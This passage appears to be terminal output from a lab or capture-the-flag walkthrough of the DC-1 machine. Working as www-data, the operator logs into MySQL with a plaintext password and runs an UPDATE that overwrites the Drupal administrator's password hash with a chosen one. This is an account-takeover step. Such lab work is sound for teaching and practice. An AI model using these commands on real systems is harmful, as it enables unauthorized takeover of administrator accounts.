 www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 76
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> update drupaldb.users set pass="$S$DHlk4QCPKH.dYBmokVi1YPZFeoAbzAmVwXzUHG9LZ2qvwsXAYp2l" where uid=1;
<dYBmokVi1YPZFeoAbzAmVwXzUHG9LZ2qvwsXAYp2l" where uid=1;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0